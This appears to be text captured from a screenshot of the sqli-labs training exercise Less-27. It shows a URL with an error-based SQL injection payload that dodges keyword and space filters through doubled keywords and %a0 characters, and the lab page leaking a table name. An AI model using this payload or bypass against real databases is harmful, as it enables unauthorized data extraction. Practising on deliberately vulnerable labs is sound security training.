 192.168.84.233/sqli-labs/Less-27/?id=1%27||updatexml(%a01%a0,concat(%a00x7e%a0,(SESELECTLECT%a0table_name%a0from%a0information_schema.tables%a0where%a0tab
Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(�1�,concat(�0x7e�,
(SELECT�table_name�from�information_schema.tables�where�table_schema='security'�limit�0,1),�0x7e�),1)||'1'='1